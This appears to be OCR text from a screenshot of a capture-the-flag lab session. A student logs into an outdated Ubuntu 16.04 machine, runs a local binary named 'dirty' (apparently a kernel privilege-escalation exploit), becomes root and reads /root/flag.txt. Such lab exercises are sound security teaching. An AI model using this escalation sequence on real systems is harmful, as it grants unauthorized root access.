 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 5:42
File Actions Edit View Help
student@192.168.1.131's password:
Welcome to Ubuntu 16.04.1 LTS (GNU/Linux 4.4.0-31-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
271 packages can be updated.
183 updates are security updates.
New release '18.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Aug 21 12:14:09 2025
student@ubuntu:~$ chmod +x ~/dirty
student@ubuntu:~$ ~/dirty
done
sf_
student@ubuntu:~$ su root
Password:
root@ubuntu:/home/student# whoami
root
root@ubuntu:/home/student# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/student# cat /root/flag.txt
4GEEKS{Y0u_G0t_R00t}
root@ubuntu:/home/student#